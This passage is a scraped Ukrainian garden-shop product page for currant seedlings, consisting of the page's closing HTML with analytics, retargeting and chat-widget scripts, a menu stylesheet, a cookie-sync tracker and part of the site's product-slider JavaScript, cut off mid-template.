\u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"187567","PRICE":97,"CATALOG_QUANTITY":"40"},{"ID":"33381","LINK":"\/ua\/catalog\/item\/7543\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/c6b\/240_339_1\/gra661e1oyye025cncc1f59p3kelhix7.jpeg","NAME":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430 \u0447\u043e\u0440\u043d\u0430 &quot;\u0421\u043e\u0444\u0456\u0457\u0432\u0441\u044c\u043a\u0430&quot; (\u0441\u0435\u0440\u0435\u0434\u043d\u044c\u043e-\u043f\u0456\u0437\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f, \u0432\u0435\u043b\u0438\u043a\u043e\u043f\u043b\u0456\u0434\u043d\u0438\u0439 \u0441\u043e\u0440\u0442) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"17543","PRICE":97,"CATALOG_QUANTITY":"32"},{"ID":"207159","LINK":"\/ua\/catalog\/item\/smorodina_krasnaya_dzhunifer_ranniy_srok_sozrevaniya_vysokourozhaynyy_sort\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/7bf\/240_339_1\/7p4yeeo74rlsuzkbcsm624z4vm716be1.jpeg","NAME":"\u041f\u043e\u0440\u0456\u0447\u043a\u0430 (\u0441\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430) \u0447\u0435\u0440\u0432\u043e\u043d\u0430 &quot;\u0414\u0436\u0443\u043d\u0456\u0444\u0435\u0440&quot; (\u0440\u0430\u043d\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f, \u0432\u0438\u0441\u043e\u043a\u043e\u0432\u0440\u043e\u0436\u0430\u0439\u043d\u0438\u0439 \u0441\u043e\u0440\u0442) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"178535","PRICE":102,"CATALOG_QUANTITY":"49"}],"params":{"HTML_ID":"poh_items","ELEMENT_ID":"poh_items","TYPE":"element"}});
            elemList_poh_items.init();
            });
        </script><script type="51f915d8d8e6c7a286474476-text/javascript">
    $(document).ready(function () {
        var aurl = '/bitrix/components/joostafer/universal.comments/ajax.php';
        $('.janswr').click(function (e) {
            e.preventDefault();
            var aswbtn = $(this);
            var id = aswbtn.data('id');
            var par = aswbtn.parent();
            $('.janswr').show();
            aswbtn.hide();
            $('.ccurentcom').removeClass('ccurentcom');
            par.addClass('ccurentcom');
            var answer = $('.newwrite');
            answer.parent().css('background', '#73b4c8');
            answer.find('h3').html('Відповідь на відгук');
            answer.find('button').html('Відповісти');
            answer.find('.answer').val(id);

        });
    });
    BX.message({THANKS_ADD: 'Дякуємо за Ваш відгук! <br> Після перевірки він буде доступний в списку.'});
    BX.message({ERROR_REVIEW: 'Помилка при додаванні відкликання, або такий вже існує.'});
    BX.message({TEST_REVIEW: 'Перевірте чи заповнені всі поля.'});
    var paramsShop = {"ITEM":"","ITEM_NAME":"","COUNT":"6","COMPONENT_TEMPLATE":"new","CACHE_TYPE":"Y","CACHE_TIME":"86400","COMPOSITE_FRAME_MODE":"Y","COMPOSITE_FRAME_TYPE":"STATIC","CODE":"shop","~ITEM":"","~ITEM_NAME":"","~COUNT":"6","~COMPONENT_TEMPLATE":"new","~CACHE_TYPE":"Y","~CACHE_TIME":"86400","~COMPOSITE_FRAME_MODE":"Y","~COMPOSITE_FRAME_TYPE":"STATIC","~CODE":"shop"};
</script>
<script type="51f915d8d8e6c7a286474476-text/javascript"> $(document).ready(function () {setTimeout(function () {let elemList = new elementList({"params":{"ELEMENT_ID":"video_slider","ITEMS":[]},"ITEMS":[{"EXTERNAL_ID":"Z2u44nwj04Y","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/Z2u44nwj04Y_2.jpg","NAME":"\u0412\u0406\u0414\u0415\u041e\u041e\u0413\u041b\u042f\u0414 \u0410\u0413\u0420\u041e\u041c\u0410\u0420\u041a\u0415\u0422 (\u041e\u0422\u0417\u042b\u0412) | \u0421\u0430\u0434\u0436\u0430\u043d\u0446\u0456 \u043f\u043b\u043e\u0434\u043e\u0432\u0438\u0445 \u0434\u0435\u0440\u0435\u0432, \u0440\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d, \u043b\u0456\u043b\u0456\u044f"},{"EXTERNAL_ID":"tfNz1GsOc-E","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/tfNz1GsOc-E_2.jpg","NAME":"\u0412\u0415\u0421\u041d\u042f\u041d\u0410 \u041a\u041e\u041b\u0415\u041a\u0426\u0406\u042f \u0420\u041e\u0421\u041b\u0418\u041d \u0412\u0416\u0415 \u0423 \u0414\u041e\u0421\u0422\u0423\u041f\u0406 | \u0417\u0430\u043c\u043e\u0432\u043b\u044f\u0439 \u0437\u0430\u0440\u0430\u0437 \u2014 \u043f\u043e\u043a\u0438 \u0446\u0456\u043d\u0438 \u0449\u0435 \u0437\u0438\u043c\u043e\u0432\u0456"},{"EXTERNAL_ID":"ZcNyWJytzR0","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/ZcNyWJytzR0_2.jpg","NAME":"\u0412\u0414\u0412\u0406\u0427\u0406 \u0411\u0406\u041b\u042c\u0428\u0415 \u0412\u0420\u041e\u0416\u0410\u042e | \u041d\u0430\u0439\u043a\u0440\u0430\u0449\u0456 \u0442\u0430 \u043f\u0435\u0440\u0435\u0432\u0456\u0440\u0435\u043d\u0456 \u0441\u043e\u0440\u0442\u0438 \u0431\u0430\u043a\u043b\u0430\u0436\u0430\u043d\u0456\u0432"},{"EXTERNAL_ID":"0U0VOU5_D1Y","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/0U0VOU5_D1Y_2.jpg","NAME":"\u0426\u0412\u042f\u0425\u0418 \u041f\u0406\u0414 \u0414\u0415\u0420\u0415\u0412\u0410? | \u041d\u0430\u0440\u043e\u0434\u043d\u0438\u0439 \u043c\u0435\u0442\u043e\u0434 \u043f\u0456\u0434\u0436\u0438\u0432\u043b\u0435\u043d\u043d\u044f \u043c\u0435\u0442\u0430\u043b\u043e\u043c"},{"EXTERNAL_ID":"pyJICxi35Bo","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/pyJICxi35Bo_2.jpg","NAME":"\u0412\u0406\u0414\u0415\u041e\u041e\u0413\u041b\u042f\u0414 \u0410\u0413\u0420\u041e\u041c\u0410\u0420\u041a\u0415\u0422 (\u041e\u0422\u0417\u042b\u0412) | \u0421\u0430\u0434\u0436\u0430\u043d\u0446\u0456 \u0434\u0435\u0440\u0435\u0432, \u043f\u043e\u043b\u0443\u043d\u0438\u0446\u044f \u0442\u0430 \u043a\u0430\u0440\u0442\u043e\u043f\u043b\u044f"},{"EXTERNAL_ID":"-aiGVeMTjJ8","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/-aiGVeMTjJ8_2.jpg","NAME":"\u041f\u0415\u0420\u0415\u0412\u0406\u0420\u0415\u041d\u0406 \u0421\u041e\u0420\u0422\u0418 \u041a\u0410\u0411\u0410\u0427\u041a\u0406\u0412 \u2014 \u041a\u0430\u0440\u0456\u0437\u043c\u0430 F1, \u041a\u0430\u0440\u0430\u043c\u0431\u043e\u043b\u044c F1, \u0421\u0432\u0456\u0442\u043e\u0437\u0430\u0440, \u041b\u0456\u0442\u043d\u0456\u0439 \u0414\u0436\u0435\u043a\u043f\u043e\u0442"},{"EXTERNAL_ID":"Qng1309ypMc","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/Qng1309ypMc_2.jpg","NAME":"\u0422\u041e\u041f-3 \u041f\u0415\u0420\u0426\u0406\u0412 \u0414\u041b\u042f \u0412\u0415\u041b\u0418\u041a\u041e\u0413\u041e \u0412\u0420\u041e\u0416\u0410\u042e | \u0425\u0430\u043b\u043a F1, \u041e\u043f\u0456\u0432\u043d\u0456\u0447\u043d\u0456 \u043c\u0440\u0456\u0457, \u0416\u043e\u0432\u0442\u0438\u0439 \u043a\u0443\u0431 F1"},{"EXTERNAL_ID":"dRrCs3XTbks","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/dRrCs3XTbks_2.jpg","NAME":"\u201c\u0428\u0422\u0423\u0427\u041d\u0410 \u0447\u0438 \u0416\u0418\u0412\u0410 \u042f\u041b\u0418\u041d\u041a\u0410\u201d \u2014 \u042f\u041a \u041d\u0415 \u041f\u041e\u041c\u0418\u041b\u0418\u0422\u0418\u0421\u042f \u0417 \u0412\u0418\u0411\u041e\u0420\u041e\u041c | \u041f\u043e\u0440\u0430\u0434\u0438 \u043f\u0435\u0440\u0435\u0434 \u0441\u0432\u044f\u0442\u0430\u043c\u0438"},{"EXTERNAL_ID":"xnRNf6pPyP4","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/xnRNf6pPyP4_2.jpg","NAME":"\u0412\u0406\u0414\u0415\u041e\u0412\u0406\u0414\u0413\u0423\u041a \u0410\u0413\u0420\u041e\u041c\u0410\u0420\u041a\u0415\u0422 (\u041e\u0422\u0417\u042b\u0412) | \u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432, \u043a\u0432\u0456\u0442\u0456\u0432. \u041f\u041e\u0414\u0410\u0420\u0423\u041d\u041e\u041a\u2014 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u043a\u0438\u0437\u0438\u043b\u0443"},{"EXTERNAL_ID":"h17Ltj_akwY","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/h17Ltj_akwY_2.jpg","NAME":"\u041d\u0410\u0421\u0406\u041d\u041d\u042f \u0413\u0406\u0411\u0420\u0418\u0414\u0418 F1 \u2014 \u0421\u0415\u041a\u0420\u0415\u0422\u0418 \u0412\u0415\u041b\u0418\u041a\u041e\u0413\u041e \u0412\u0420\u041e\u0416\u0410\u042e | \u0427\u041e\u041c\u0423 \u043f\u0440\u043e\u0444\u0435\u0441\u0456\u043e\u043d\u0430\u043b\u0438 \u043e\u0431\u0438\u0440\u0430\u044e\u0442\u044c \u0433\u0456\u0431\u0440\u0438\u0434\u0438"}]});elemList.init();}, 100);});</script><script type="51f915d8d8e6c7a286474476-text/javascript">
        BX.message({GL_SUBSCRIBE_THANKS: 'Дякуємо за підписку!'});
        BX.message({GL_SUBSCRIBE_ERROR_MAIL: 'E-mail введений неправильно'});
        // required object
        window.ad_product = {"id": "82116",   /* required*/ "vendor": "Україна", "price": "75", "url": "https://agro-market.net/catalog/item/utsenka_smorodina_miks_sortov/", "picture": "https://agro-market.net/upload/resize_cache/iblock/06f/345_483_1/bxtwr2l73muec99xa2y6xgvmze91k7d7.jpeg", "name": "Уцінка!!! Смородина мікс сортів.", "category": "884"};
        window.dataLayer.push({ecommerce: null});
        // console.info('viewItemGA4');
        setTimeout(function () {
            window.dataLayer.push({'event': 'view_item', 'ecommerce': {'items': [{'item_name': "Уцінка!!! Смородина мікс сортів.", 'item_id': 82116, 'price': 75, 'item_category': "884", 'item_brand': "Україна", "currency": "UAH"}]}});
        }, 0);
        if (typeof (fbq) === "function") {
            setTimeout(function (){fbq('track', 'ViewContent', {content_ids: 82116, content_type: "product", value: 75, currency: "UAH"});},20);
                }
        if (typeof ttq === "object") {
            ttq.track('ViewContent', {
                "contents": [
                    {
                        "content_id": "82116",
                        "content_type": "product",
                        "content_name": "Уцінка!!! Смородина мікс сортів.",
                        "quantity": "1",
                        "price": "75",
                    }],
                "value": "75",
                "currency": "UAH"
            });
        }
        UserInfoES = {'ProductPage': {'ProductPage': {'productKey': '82116', 'price': '75', 'isInStock': 1,}}};
        /*Admitad Retag*/
        window._retag = window._retag || [];
        window._retag.push({code: "9ce8884fb4", level: 2});
        /*End Admitad Retag*/
    </script>
<script type="51f915d8d8e6c7a286474476-text/javascript">
    (function () {var id = "admitad-retag";if (document.getElementById(id)) {return;}var s = document.createElement("script");s.async = true;s.id = id;var r = (new Date).getDate();s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//cdn.lenmit.com/static/js/retag.js?r=" + r;var a = document.getElementsByTagName("script")[0];a.parentNode.insertBefore(s, a);})();
</script><script type="51f915d8d8e6c7a286474476-text/javascript">
        (function (f, g, l) {function d(a) {console.error(a);(new Image).src = "https://go.rcvlinks.com/err/?setr=" + g + "&ms=" + ((new Date).getTime() - m) + "&ver=" + n + "&text=" + encodeURIComponent(a)}try {var e = function () {var a = f.createElement("script"), p = (new Date).getTime();a.type = "text/javascript";a.src = c;a.onerror = function () {!h && 300 > (new Date).getTime() - p ? (h = !0, c = q + k, setTimeout(e, 10)) : (b++, 5 > b ? setTimeout(e, 10) : d(b + "!" + c))};a.onload = function () {b && d(b + "!" + c)};f.getElementsByTagName("head")[0].appendChild(a)}, n = "210430-1145", m = (new Date).getTime(), h = !1, q = atob("aHR0cHM6Ly93d3cucmN2Z29vZHMuY29t"), k = "/setr/" + g + "/?" + l + "&rnd=" + Math.floor(999 * Math.random()), c = "https://go.rcvlink.com" + k, b = 0;e()} catch (a) {d(a.name + ": " + a.message + "\t" + (a.stack ? a.stack.replace(a.name + ": " + a.message, "") : ""))}})(document, "1668", "offer=82116");
    </script>
<script type="51f915d8d8e6c7a286474476-text/javascript">
        $(document).ready(function () {
            const fuser = $('#j_basket_small .small-basket').attr('data-fuid');
            let viewedSend = localStorage.getItem('v82116');
            if (!viewedSend && !!fuser) {
                let q = '?viewed=additem&fuser=' + fuser + '&item=82116';
                if (!!BX.message('USER_ID')) {
                    q = q + '&uid=' + BX.message('USER_ID');
                }
                $.get('https://rest.agro-market.net/rest/viewed' + q);
                localStorage.setItem('v82116', '1');
            }
        });
    </script>
<script type="51f915d8d8e6c7a286474476-text/javascript">
        (rtbhEvents = window.rtbhEvents || []).push({eventType: 'offer', offerId: '82116'}, {eventType: 'uid', id: !!BX.message('USER_ID') ? BX.message('USER_ID') : 'unknown'});
    </script>
<script type="51f915d8d8e6c7a286474476-text/javascript">
        if (typeof bonusCart !== 'undefined') {
            const bC = new bonusCart({"ID":"4","B_BASE":"4","B_PREM":"20","DSO_BASE":"2","DSO_PREM":"4","APP_BASE":"4","APP_PREM":"20","ACTION":"0","BASE_MAX":"200","PREM_MAX":"200"});
            bC.init();
        }
    </script>
<script type="51f915d8d8e6c7a286474476-text/javascript"> document.oncopy = function () {
            var bodyElement = document.body;
            var selection = getSelection();
            var href = document.location.href;
            let sourse = getLang() === 'ru' ? 'Источник: ' : 'Джерело: ';
            var copyright = "<br><br>" + sourse + " <a href='" + href + "'>" + href + "</a><br>© Agro-Market™";
            var text = selection + copyright;
            var divElement = document.createElement('div');
            divElement.style.position = 'absolute';
            divElement.style.left = '-99999px';
            divElement.innerHTML = text;
            bodyElement.appendChild(divElement);
            selection.selectAllChildren(divElement);
            setTimeout(function () {
                bodyElement.removeChild(divElement);
            }, 0);
        };</script>

<script async defer src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.15/jquery.mask.min.js" type="51f915d8d8e6c7a286474476-text/javascript"></script>
<script id="Crunch" type="51f915d8d8e6c7a286474476-text/javascript">
    const CrunchOpen = () => {
        if (typeof HelpCrunch === "undefined") {
            window.helpcrunchSettings = {
                organization: 'agromarketua',
                appId: 'f5e2338d-93b3-495b-b48b-ecdada93d37c',
            };
            (function (w, d) {
                var hS = w.helpcrunchSettings;
                if (!hS || !hS.organization) {
                    return;
                }
                var widgetSrc = 'https://' + hS.organization + '.widget.helpcrunch.com/';
                w.HelpCrunch = function () {
                    w.HelpCrunch.q.push(arguments)
                };
                w.HelpCrunch.q = [];

                if (d.querySelector('script[src="' + widgetSrc + '"')) {
                    return;
                }
                var s = d.createElement('script');
                s.async = 1;
                s.type = 'text/javascript';
                s.src = widgetSrc;
                (d.body || d.head).appendChild(s);
                s.onload = function () {
                    HelpCrunch('openChat');
                    let iframeName = document.querySelector('[name="helpcrunch-iframe"]');
                    let iframeContent = iframeName.contentDocument;
                    iframeContent.body.innerHTML = iframeContent.body.innerHTML + "<style>#helpcrunch-container .hcw-widget__button {position: absolute!important;top: -62px;display: inline!important;height: 65px;right: -4px!important;}  #helpcrunch-container .hcw-widget {padding-bottom: 0;}#helpcrunch-container .hcw-widget-button {font-size: 0;}.helpcrunch-trigger-button-show {display: none;}@media(max-width:600px){#helpcrunch-container .hcw-message-form {padding-bottom: 55px;}#helpcrunch-container .hcw-prechat-form {padding-bottom: 55px;}#helpcrunch-container .hcw-start-screen__block {padding-bottom: 55px;}#helpcrunch-container .hcw-chat-actions._mobile { padding-bottom: 55px; }}</style>";
                }
            })(window, document)

        } else {
            HelpCrunch('openChat')
        }
    }
    const jivoOp = () => {
        CrunchOpen();
    }
    let cover_chat = document.querySelector(".cover_chat");
    const chatOpen = () => {
        cover_chat.classList.toggle('active');
    }
    cover_chat.addEventListener("click", function () {
        chatOpen();
    })
    document.addEventListener("click", function (e) {
        if (cover_chat.classList.contains("active")) {
            if (e.target.closest('.cover_chat')) {
                return false;
            }
            chatOpen();
        }
    })
    let jivochat = document.querySelectorAll(".jivochat");
    jivochat.forEach((el)=>{
        el.addEventListener("click", function () {
            CrunchOpen();
        })
    });
</script>
<script id="Esputnik" type="51f915d8d8e6c7a286474476-text/javascript">
    !function (t, e, c, n) {var s = e.createElement(c);s.async = 1;s.src = 'https://statics.esputnik.com/scripts/' + n + '.js';s.defer = true;var r = e.scripts[0];r.parentNode.insertBefore(s, r);var f = function () {f.c(arguments);};f.q = [];f.c = function () {f.q.push(arguments);};t['eS'] = t['eS'] || f;}(window, document, 'script', '6C4E6965EEB44C078EF65FF4A5B81501');eS('init');
</script><script async type="51f915d8d8e6c7a286474476-text/javascript">
    function initDop() {
        //esputnik
        (function (i, s, o, g, r, a, m) {
            i["esSdk"] = r;
            i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, a = s.createElement(o), m = s.getElementsByTagName(o)[0];
            a.async = 1;
            a.src = g;
            m.parentNode.insertBefore(a, m)
        })(window, document, "script",
            "https://esputnik.com/scripts/v1/public/scripts?apiKey=eyJhbGciOiJSUzI1NiJ9.[base64].S016lB3Xh7BB8O2_gtaUH5reGAtTQX9GQxwFb3bn-K_x7-hlkjfCaSJyokEc05o8n9omlOu67MZG9iFBPTsnRQ&domain=5F934D3A-0F0C-426F-AF1B-FB24993C179E",
            "es");
        es("pushOn");
        if (!isEmptyObject(UserInfoES)) {
            for (let k in UserInfoES) {
                eS('sendEvent', k, UserInfoES[k]);
            }
        }
        if ('element' === 'main') {
            eS('sendEvent', 'MainPage');
        }
        if ('element' === '404') {
            eS('sendEvent', 'NotFound');
        }
    }
    setTimeout(initDop, 5000);
</script>
<script type="51f915d8d8e6c7a286474476-text/javascript">
        setTimeout(function () {(function () {var s = document.createElement("script");s.async = true;s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//cralodas.com.ua/code/";var a = document.getElementsByTagName("script")[0];a.parentNode.insertBefore(s, a);})();}, 30);
</script>
<script type="51f915d8d8e6c7a286474476-text/javascript">
    if (typeof (tgp) === "function") {
        tgp('event', 'YmmrBse8-sIqB7zCv');
    }
</script>
<script defer src="/local/templates/agro2024/js/main_s_2025.min_new.js?v2" type="51f915d8d8e6c7a286474476-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="51f915d8d8e6c7a286474476-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80b7687471254cbe97a14288afce6ed9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://agro-market.net/ua/local/templates/agro2024/include/header/green_menu/gm.min.css
body_size: 236
content:
.main-menu .innermenu{border:1px solid #ddd;border-top:0;position:absolute;top:100%;left:0;right:0;background:#fff;margin-top:-2px;z-index:20;border-radius:0 0 3px 3px;opacity:0;visibility:hidden;transition:opacity .3s ease,visibility .3s ease;pointer-events:none}.main-menu .innermenu.visible{opacity:1;visibility:visible;pointer-events:auto}.main-menu .innermenu ul{display:flex;align-items:center;flex-wrap:wrap;padding:22px 17px 0}.main-menu .innermenu ul li{list-style:none;width:12.5%}.main-menu{position:relative;width:100%;z-index:20;margin-bottom:5px}.main-menu .main-green{display:flex;flex-wrap:nowrap;align-items:stretch;background:#55ad4d;border-radius:5px;height:44px}.main-green svg{width:30px;height:30px;display:block;position:absolute;left:0}.m-menu .main-green svg+a{padding-left:25px}.m-menu .main-green li:hover svg{fill:var(---or-color)}.main-menu li{position:relative;list-style:none;border-left:1px solid transparent;border-right:1px solid transparent;flex-basis:auto;flex-grow:1;text-align:center;cursor:pointer;display:flex;align-items:center;justify-content:center}.main-menu li.jmenu_main.black{color:#fff;background:#000}.main-menu .jmenu_main.black:hover .root-item{color:#fff}.main-menu .root-item{color:#fff;text-transform:uppercase;font-size:.6em;font-family:proximanovabold;padding:5px 0;display:block;white-space:nowrap}.main-menu .root-item.wrap{white-space:unset;max-width:120px}li.last_four.m-border-top{border-radius:5px 0 0 5px;background-color:#f27110}li.last_four.m-border-top.mob_50{background-color:#fff}.main-menu li:nth-child(3) .root-item{color:#fff}.main-menu li:last-child{border-bottom-right-radius:5px;border-top-right-radius:5px}.main-menu .jmenu_main:hover,li.last_four.m-border-top:hover{background-color:#f27110;border-color:#fff}.main-menu li .label-new{position:absolute;top:-10px;left:-7px;border:1px solid #fff;z-index:1}.main-menu .jmenu_main:hover .root-item,li.last_four.m-border-top:hover .root-item{color:#000}li.last_four.m-border-top:hover{border-radius:5px 0 0 5px}@media (min-width:1145px){.main-menu .root-item{font-size:.7em}}@media (min-width:1245px){.main-menu .root-item{font-size:.75em}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://synctags.org/cksynch.js
body_size: 132
content:
!function(){function e(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var c=n[o];" "===c.charAt(0);)c=c.substring(1);if(0===c.indexOf(t))return c.substring(t.length,c.length)}return""}try{var t=e("synctags");(!t||""===t)&&(t="0aebe9eb-9c74-4d28-bc88-46fad4d905ca");var n=new Date(Date.now()+2592e6).toUTCString();document.cookie="synctags="+t+"; expires="+n+";path=/";var o={url:window.location.href,referrer:document.referrer,unique_id:t};fetch("https://synctags.org/synchretarget",{method:"POST",body:JSON.stringify(o),headers:{"Content-Type":"application/json","Cache-Control":"no-cache",Pragma:"no-cache"}})}catch(e){}}();


--- FILE ---
content_type: application/javascript
request_url: https://agro-market.net/bitrix/cache/js/s1/agro2024/page_263cd32c30a5fc1956e47ebf43365339/page_263cd32c30a5fc1956e47ebf43365339_v1.js?176515080482942
body_size: 17501
content:

; /* Start:"a:4:{s:4:"full";s:94:"/local/templates/agro2024/components/joostafer/elements.list/.default/script.js?17416079019032";s:6:"source";s:79:"/local/templates/agro2024/components/joostafer/elements.list/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function onImgError(img) {
    let arStr = (img.src).split('//file.agro-market.net');
    if (arStr.length > 1) {
        img.src = arStr[1];
    } else {
        img.removeAttribute("src");
    }
}
class elementListSlider {
    constructor(arParams) {
        this.elementId = document.getElementById(arParams['params']['ELEMENT_ID']);
        this.items = arParams['ITEMS'];
        this.type = arParams['params']['TYPE'];
        this.template = false;
        this.statusRender = false;
    }

    init() {
        this.getTemplate();
        this.needRender(this);
        let data = this;
        document.addEventListener('scroll', () => data.needRender(data));
    }

    needRender(data) {
        if (!data.statusRender && isInViewport(data.elementId)) {
            data.statusRender = true;
            data.getBlockHtml(data)
        } else return false;
    }

    renderTemplate(item, data) {
        let tmp = data.template;
        for (let property in item) {
            if (item.hasOwnProperty(property)) {
                let reg = new RegExp('{%' + property + '%}', 'g');
                tmp = tmp.replace(reg, item[property]);

            }
        }
        return tmp;
    }

    getBlockHtml(data) {
        var block = '';
        window.productsObject = window.productsObject || {};
        let list = data.elementId.dataset.title || '';
        for (let i = 0; i < data.items.length; i++) {
            block = block + data.renderTemplate(data.items[i], data);
            // для аналитики
            window.productsObject[data.items[i].ID] = {
                "id": data.items[i].ID,
                "name": data.items[i].NAME,
                "quantity": "1",
                "price": data.items[i].PRICE,
                "category": '',
                "scu": data.items[i].ART,
                "list": list
            }
        }
        data.elementId.innerHTML = block;
        let currentSlider = $('#' + data.elementId.id);
        if (data.type !== 'element') {
            currentSlider.slick({
                slidesToShow: 5,
                slidesToScroll: 1,
                arrows: true,
                nextArrow: '<i class="svg-arrow-right rg_modal_next_arrow"></i>',
                prevArrow: '<i class="svg-arrow-left rg_modal_preview_arrow"></i>',
                lazyLoad: 'ondemand',
                swipeToSlide: true,
                infinite: false,
                responsive: [
                    {
                        breakpoint: 1090,
                        settings: {
                            slidesToShow: 5,
                        }
                    },
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 4,
                        }
                    },
                    {
                        breakpoint: 913,
                        settings: {
                            slidesToShow: 3,
                        }
                    },
                    {
                        breakpoint: 700,
                        settings: {
                            slidesToShow: 2,
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 2,
                        }
                    }
                ]
            });
        } else {
            currentSlider.slick({
                slidesToShow: 4,
                slidesToScroll: 1,
                arrows: true,
                nextArrow: '<i class="svg-arrow-right rg_modal_next_arrow"></i>',
                prevArrow: '<i class="svg-arrow-left rg_modal_preview_arrow"></i>',
                lazyLoad: 'ondemand',
                swipeToSlide: true,
                infinite: false,
                responsive: [
                    {
                        breakpoint: 1090,
                        settings: {
                            slidesToShow: 4,
                        }
                    },
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 3,
                        }
                    },
                    {
                        breakpoint: 913,
                        settings: {
                            slidesToShow: 3,
                        }
                    },
                    {
                        breakpoint: 700,
                        settings: {
                            slidesToShow: 2,
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 2,
                        }
                    }
                ]
            });
        }
        $(".jslider").css('min-height', 'unset');

        data.sendViewed(data);
        currentSlider.on('afterChange', function () {
            data.sendViewed(data)
        });
        currentSlider.on('click', '.name, .img-wrap', function () {
            let id = $(this).closest('.catalog-item').attr('data-id');
            if ('undefined' !== id) {
                selectItemGA4(id); // /local/templates/agro2020/js/ga4_tools.js
            }
        });
        if ($('.catalog-item .favorites').length > 0) {
            if (typeof window.favoritesObject !== 'undefined') {
                window.favoritesObject.favoriteSet();
            } else {
                BX.loadScript('/bitrix/components/avgust16/favorites/templates/.default/script.js?1', function () {
                    if (typeof window.favoritesObject !== 'undefined') {
                        window.favoritesObject.favoriteSet();
                    }
                });
            }
        }


        return true;
    }

    getTemplate() {
        let bBtn = 'Купить';
        if (getLang() === 'ua') {
            bBtn = 'Купити';
        }
        this.template = ' <li class="catalog-item" data-id="{%ID%}">' +
            '<div class="img-wrap">' +
            '<a href="{%LINK%}">' +
            '<img decoding="async" onerror="onImgError(this);" src="" data-lazy="{%PIC%}" title="{%NAME%}" alt="{%NAME%}">' +
            '</a>' +
            '</div>' +
            '<div class="product-info-section">' +
            // '<div class="favorites" data-productid="{%ID%}"><div class="heart"></div></div>' +
            '<div class="stat-line price-line">' +
            '<span class="status availiable st{%STATUS_ID%} not-mob">{%STATUS%}</span>' +
            '<span class="status availiable st{%STATUS_ID%} mob">{%STATUS_MOBILE%}</span>' +
            '<span class="gr">{%ART%}</span>' +
            '</div>' +
            '<div class="name">' +
            '<a data-pos="2" data-id="{%ID%}" data-name="{%NAME%}" data-price="{%PRICE%}" href="{%LINK%}">{%NAME%}</a>' +
            '</div>' +
            '<div class="catalog-item-footer">' +
            '<div class="counter clearfix">' +
            '<div class="price-line">' +
            '<span class="price">{%PRICE%} <small>грн</small></span>' +
            '</div>' +
            '<div class="price-line buy-block">' +
            '<div class="quantity-block">' +
            '<div class="minus forbonus" data-id="{%ID%}">-</div>' +
            '<input type="number" value="1" name="quantity_element" data-max="{%CATALOG_QUANTITY%}" class="quantity_element" data-id="{%ID%}"/>' +
            '<div class="plus forbonus" data-id="{%ID%}">+</div>' +
            '</div>' +
            '<div class="buy-wrap">' +
